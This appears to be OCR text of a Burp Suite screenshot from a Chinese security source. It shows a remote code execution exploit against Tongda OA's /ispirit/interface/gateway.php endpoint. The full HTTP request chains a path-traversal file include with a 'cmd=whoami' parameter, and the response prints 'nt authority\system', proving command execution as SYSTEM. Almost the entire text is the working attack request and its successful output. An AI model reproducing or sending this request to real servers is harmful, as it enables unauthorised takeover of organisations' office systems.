 发送 取消 < > 目标: http://192.168.1.5:9999
请求
Raw 参数 头 Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.1.5:9999
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: close
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
X-Forwarded-For: 127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
json={"url":"../../../general/../attach/im/2003/640105769.jpg"}&cmd=whoam
i
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 23 Mar 2020 15:58:19 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 37
nt authority\system
#TD RCE TEST
安全鸭